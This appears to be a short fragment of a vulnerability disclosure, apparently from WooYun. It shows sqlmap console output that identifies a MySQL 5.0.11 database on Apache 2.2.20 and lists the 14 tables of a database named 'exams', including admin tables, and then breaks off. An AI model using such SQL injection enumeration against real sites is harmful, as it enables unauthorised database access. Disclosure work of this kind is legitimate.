 管理员: sqlmap
[13:11:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.20
back-end DBMS: MySQL 5.0.11
[13:11:52] [INFO] fetching tables for database: 'exams'
Database: exams
[14 tables]
+-----------------+
| admin           |
| admin_log       |
| checks39        |
| combo           |
| combo_type      |
| index_top       |
| movement        |
| movement2       |
| order_combo     |
| project         |
| project_old     |
| project_type    |
| search_move     |
| stat_click_temp |
+-----------------+
[13:11:53] [INFO] fetched data logged to text files under 'C:\sqlmap\output\tj.x
半:
www.wooyun.org